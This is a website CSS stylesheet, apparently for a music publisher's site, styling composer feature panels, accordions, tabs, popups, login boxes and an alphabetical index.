  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
